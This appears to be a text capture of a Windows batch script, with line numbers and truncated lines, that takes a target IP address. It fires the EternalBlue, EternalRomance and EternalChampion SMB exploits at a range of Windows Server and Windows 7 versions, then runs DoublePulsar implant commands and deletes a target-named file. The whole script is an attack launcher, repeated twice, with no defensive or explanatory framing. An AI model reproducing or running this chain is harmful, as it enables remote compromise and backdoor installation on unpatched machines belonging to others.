 1 %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a %%a
2 cls
3 @echo off
4 set a=%1
5 Eternalblue-2.2.0.exe --TargetIp %a%  --Target WIN72K8R2  --logfile
6 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2003_SP1 -
7 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008_SP0 -
8 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008_SP1 -
9 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008_SP2 -
10 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008R2_SP0
11 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008R2_SP1
12 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
13 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
14 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
15 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
16 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
17 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
18 Doublepulsar-1.3.1.exe --TargetIp %a%  --Protocol SMB --Architectur
19 Doublepulsar-1.3.1.exe --TargetIp %a%  --Protocol SMB --Architectur
20 Eternalblue-2.2.0.exe --TargetIp %a%  --Target WIN72K8R2  --logfile
21 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2003_SP1 -
22 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008_SP0 -
23 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008_SP1 -
24 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008_SP2 -
25 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008R2_SP0
26 Eternalromance-1.4.0.exe --TargetIp %a%  --Target SERVER_2008R2_SP1
27 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
28 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
29 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
30 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
31 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
32 Eternalchampion-2.0.0.exe Eternalchampion-2.0.0.exe --TargetIp %a%
33 Doublepulsar-1.3.1.exe --TargetIp %a%  --Protocol SMB --Architectur
34 Doublepulsar-1.3.1.exe --TargetIp %a%  --Protocol SMB --Architectur
35 del %a%.c
36 EXIT